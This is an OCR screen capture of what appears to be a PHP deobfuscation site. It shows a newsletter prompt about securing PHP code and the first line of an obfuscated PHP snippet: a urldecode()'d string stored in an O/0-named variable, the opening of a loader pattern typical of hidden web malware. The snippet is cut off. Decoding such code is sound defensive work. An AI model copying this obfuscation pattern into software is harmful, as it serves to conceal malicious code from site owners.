
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
$O00OO_0_O_=urldecode("%6E1%7A%62%2F%6D%615